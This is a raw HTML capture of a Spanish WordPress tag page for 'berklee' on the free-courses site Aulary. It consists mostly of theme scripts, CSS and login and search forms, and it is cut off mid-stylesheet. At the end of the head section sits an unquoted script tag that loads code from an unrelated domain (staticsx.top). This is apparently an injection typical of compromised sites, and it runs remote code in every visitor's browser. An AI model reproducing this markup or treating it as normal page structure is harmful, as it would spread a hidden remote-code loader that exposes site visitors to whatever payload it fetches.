

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aulary.com/tag/berklee/
body_size: 21096
content:
<!doctype html > <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="/xmlrpc.php"/> <title>berklee - Aulary</title> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://aulary.com/tag/berklee/"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aulary.com\/#website","url":"https:\/\/aulary.com\/","name":"Aulary","description":"Los mejores cursos gratis de la web","inLanguage":"es-ES","publisher":{"@id":"https:\/\/aulary.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aulary.com\/#organization","name":"Aulary","url":"https:\/\/aulary.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/aulary.com\/tag\/berklee\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aulary.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/","name":"Inicio","description":"Aprende con los mejores cursos online gratis de la web.","url":"https:\/\/aulary.com\/"},"nextItem":"https:\/\/aulary.com\/tag\/berklee\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aulary.com\/tag\/berklee\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/tag\/berklee\/","name":"berklee","url":"https:\/\/aulary.com\/tag\/berklee\/"},"previousItem":"https:\/\/aulary.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/aulary.com\/tag\/berklee\/#collectionpage","url":"https:\/\/aulary.com\/tag\/berklee\/","name":"berklee - Aulary","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/aulary.com\/#website"},"breadcrumb":{"@id":"https:\/\/aulary.com\/tag\/berklee\/#breadcrumblist"}}]}
		</script> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//s.w.org/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed de los comentarios" href="/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Etiqueta berklee del feed" href="feed/"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aulary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel='stylesheet' id='wp-block-library-group-css' href="/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type='text/css' media='all'/> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <link rel='stylesheet' id='google-fonts-style-css' href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.5.1" type='text/css' media='all'/> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/581"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 6.0.11"/> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>
        window.tdb_globals = {"wpRestNonce":"b32875573f","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script> <style id="tdb-global-colors"> :root {--accent-color: #fff;} </style> <script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"b32875573f","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script> <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"b32875573f","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script> <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aulary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aulary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4c908059da";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script> <style> .td-module-exclusive .td-module-title a:before { content: 'EXCLUSIVO'; } .td-container-wrap, .post, .tagdiv-type .td_quote_box { background-color: transparent; } .td-menu-background:before, .td-search-background:before { background: rgba(0,0,0,0.5); background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6))); background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 ); } </style> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="32x32"/> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="192x192"/> <link rel="apple-touch-icon" href="/wp-content/uploads/2017/12/hat.png"/> <meta name="msapplication-TileImage" content="https://aulary.com/wp-content/uploads/2017/12/hat.png"/> <style> </style> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head> <body class="archive tag tag-berklee tag-581 global-block-template-1 tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background" style="visibility:hidden"></div> <div id="td-mobile-nav" style="visibility:hidden"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> </div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div> </div> </div> <div class="td-mobile-content"> <ul><li class="menu-item-first"><a href="/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Registrarse</div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <form class="td-login-form-wrap" action="#" method="post"> <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" required><label for="login_email-mob">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a> </div> <div class="td-login-register-link"> </div> </form> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperación de contraseña</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recupera tu contraseña</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"> </div> </div> </div> </div> <div class="td-search-background" style="visibility:hidden"></div> <div class="td-search-wrap-mob" style="visibility:hidden"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" name="s" autocomplete="off"/> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-template-wrap" style="position: relative"> <div class="td-header-mobile-wrap "> <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_2{ min-height: 0; } /* phone */ @media (max-width: 767px){ .tdi_2:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }@media (max-width: 767px) { .tdi_2:before { width: 100%; } } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_2{ position:relative; } } </style> <div class="tdi_1_rand_style td-element-style"><style> /* phone */ @media (max-width: 767px) { .tdi_1_rand_style{ background-color:#222222 !important; } } </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_4, .tdi_4 .tdc-columns{ min-height: 0; }.tdi_4, .tdi_4 .tdc-columns{ display: block; }.tdi_4 .tdc-columns{ width: 100%; } /* phone */ @media (max-width: 767px){ @media (min-width: 768px) { .tdi_4 { margin-left: -0px; margin-right: -0px; } .tdi_4 .tdc-row-video-background-error, .tdi_4 .vc_column { padding-left: 0px; padding-right: 0px; } } } </style><div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_6{ vertical-align: baseline; }.tdi_6 > .wpb_wrapper, .tdi_6 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_6 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_6 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_6 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_6{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_6{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_7{ margin-top:2px !important; margin-left:-13px !important; } } </style> <style> /* custom css */ .tdb-header-align{ vertical-align: middle; }.tdb_mobile_menu{ margin-bottom: 0; clear: none; }.tdb_mobile_menu a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_menu a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_menu svg{ height: auto; }.tdb_mobile_menu svg, .tdb_mobile_menu svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_menu a{ pointer-events: none; }.tdi_7{ display: inline-block; }.tdi_7 .tdb-mobile-menu-button i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 22px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 55px; height: 55px; }.tdi_7 .tdb-mobile-menu-button{ color: #ffffff; }.tdi_7 .tdb-mobile-menu-button svg, .tdi_7 .tdb-mobile-menu-button svg *{ fill: #ffffff; } /* phone */ @media (max-width: 767px){ .tdi_7 .tdb-mobile-menu-button i{ font-size: 27px; width: 54px; height: 54px; line-height: 54px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 27px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 54px; height: 54px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> </div></div><div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_9{ vertical-align: baseline; }.tdi_9 > .wpb_wrapper, .tdi_9 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_9 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_9 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_9 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_9{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_9{ width:60% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_10{ margin-top:-8px !important; } } </style> <style> /* custom css */ .tdb_header_logo{ margin-bottom: 0; clear: none; }.tdb_header_logo .tdb-logo-a, .tdb_header_logo h1{ display: flex; pointer-events: auto; align-items: flex-start; }.tdb_header_logo h1{ margin: 0; line-height: 0; }.tdb_header_logo .tdb-logo-img-wrap img{ display: block; }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdb_header_logo .tdb-logo-svg-wrap svg{ width: 50px; display: block; transition: fill .3s ease; }.tdb_header_logo .tdb-logo-text-wrap{ display: flex; }.tdb_header_logo .tdb-logo-text-title, .tdb_header_logo .tdb-logo-text-tagline{ -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }.tdb_header_logo .tdb-logo-text-title{ background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: #222; white-space: nowrap; }.tdb_header_logo .tdb-logo-text-tagline{ margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: #767676; }.tdb_header_logo .tdb-logo-icon{ position: relative; font-size: 46px; color: #000; }.tdb_header_logo .tdb-logo-icon-svg{ line-height: 0; }.tdb_header_logo .tdb-logo-icon-svg svg{ width: 46px; height: auto; }.tdb_header_logo .tdb-logo-icon-svg svg, .tdb_header_logo .tdb-logo-icon-svg svg *{ fill: #000; }.tdi_10 .tdb-logo-a, .tdi_10 h1{ flex-direction: row; align-items: center; justify-content: center; }.tdi_10 .tdb-logo-svg-wrap{ display: block; }.tdi_10 .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -3px; margin-left: 0; display: block; }.tdi_10 .tdb-logo-text-title{ display: block; color: #ffffff; }.tdi_10 .tdb-logo-text-wrap{ flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-icon{ top: 0px; display: block; }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-title { font-size: 36px; } }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_10 .tdb-logo-img{ max-width: 186px; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -2px; margin-left: 0; } } /* phone */ @media (max-width: 767px){ .tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-img{ max-width: 180px; }.tdi_10 .tdb-logo-img-wrap{ display: block; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div><div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_12{ vertical-align: baseline; }.tdi_12 > .wpb_wrapper, .tdi_12 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_12 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_12 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_12 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_12{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_12{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_13{ margin-right:-18px !important; margin-bottom:0px !important; } } </style> <style> /* custom css */ .tdb_mobile_search{ margin-bottom: 0; clear: none; }.tdb_mobile_search a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_search a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_search svg{ height: auto; }.tdb_mobile_search svg, .tdb_mobile_search svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_search a{ pointer-events: none; }.tdi_13{ display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_13 .tdb-header-search-button-mob svg{ width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{ width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{ color: #ffffff; }.tdi_13 .tdb-header-search-button-mob svg, .tdi_13 .tdb-header-search-button-mob svg *{ fill: #ffffff; } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div> </div> <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_15{ min-height: 0; }.td-header-mobile-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_17, .tdi_17 .tdc-columns{ min-height: 0; }.tdi_17, .tdi_17 .tdc-columns{ display: block; }.tdi_17 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_19{ vertical-align: baseline; }.tdi_19 > .wpb_wrapper, .tdi_19 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_19 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_19 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_19 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> <div class="td-header-desktop-wrap "> <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_21{ min-height: 0; }.tdi_21:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }.td-header-desktop-wrap{ position: relative; }@media (max-width: 767px) { .tdi_21:before { width: 100%; } } /* inline tdc_css att */ .tdi_21{ position:relative; } </style> <div class="tdi_20_rand_style td-element-style"><style> .tdi_20_rand_style{ background-color:#ffffff !important; } </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_23, .tdi_23 .tdc-columns{ min-height: 0; }.tdi_23, .tdi_23 .tdc-columns{ display: block; }.tdi_23 .tdc-columns{ width: 100%; }@media (min-width: 768px) { .tdi_23 { margin-left: -0px; margin-right: -0px; } .tdi_23 .tdc-row-video-background-error, .tdi_23 .vc_column { padding-left: 0px; padding-right: 0px; } } /* inline tdc_css att */ .tdi_23{ position:relative; } .tdi_23 .td_block_wrap{ text-align:left } </style> <div class="tdi_22_rand_style td-element-style"><style> .tdi_22_rand_style{ background-color:#222222 !important; } </style></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_25{ vertical-align: baseline; }.tdi_25 > .wpb_wrapper, .tdi_25 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_25 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_25 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_25 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_27 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_27, .tdi_27 .tdc-columns{ min-height: 0; }.tdi_27, .tdi_27 .tdc-columns{ 